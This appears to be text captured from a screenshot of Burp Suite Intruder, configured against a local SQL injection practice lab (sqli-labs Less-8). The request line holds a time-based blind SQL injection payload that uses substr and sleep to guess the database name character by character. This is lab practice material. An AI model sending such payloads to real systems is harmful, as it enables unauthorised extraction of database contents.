 Burp Suite Professional v1.7.37 - Temporary Project - licensed to surferxyz
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 2 × 3 × ...
Target Positions Payloads Options
? Payload Positions
Start attack
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to payload positions - see help for full details.
Attack type: Sniper
GET /sqli/Less-8/?id=1%27%20and%20if(substr(database(),1,1)=%27§a§%27,sleep(5),1)--+ HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:56.0) Gecko/20100101 Firefox/56.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
Add §
Clear §
Auto §
Refresh